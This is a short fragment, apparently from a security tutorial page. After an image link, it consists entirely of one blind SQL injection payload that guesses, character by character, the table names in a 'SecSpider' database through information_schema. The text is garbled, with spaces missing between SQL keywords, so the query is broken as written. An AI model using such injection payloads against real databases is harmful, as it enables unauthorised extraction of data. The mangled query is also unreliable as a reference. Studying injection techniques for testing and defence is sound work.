 selectid,title from freebuf whereid=1 || (selectsubstr((selectreplace(group_concat(distinct(case table_schema when'SecSpider'then table_name else''end)), ",", "") from information_schema.tables),1,1)='f');